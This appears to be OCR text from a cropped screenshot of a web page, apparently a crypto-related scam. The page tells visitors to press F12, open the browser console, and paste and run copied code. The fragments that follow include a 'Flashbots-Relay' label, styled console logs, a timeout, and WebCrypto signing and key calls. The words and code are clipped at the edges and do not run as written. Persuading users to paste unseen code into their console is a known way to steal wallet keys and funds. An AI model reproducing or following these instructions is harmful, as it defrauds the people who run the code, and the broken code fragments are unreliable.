
tification of
Loading… Please wait
sequence required.
STRUCTION:
Press
F12
(Console), click
COPY
button
low, then
PASTE
and press
ENTER
.
 [SECURE_DEBUG] SessionID: qbbu8pp2yk

nst node_sync = "Flashbots-Relay";

nsole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fo
ight:bold;");

nsole.info("Target: Loading… Please wait (Hash: 0x388c1acf)");

tTimeout(async () => {

"SHA-512"},true,["sign"]);

:new Uint8Array(11)}, seed, {name:"AES-GCTR",length:256}, true, 
ypt"]);

t");
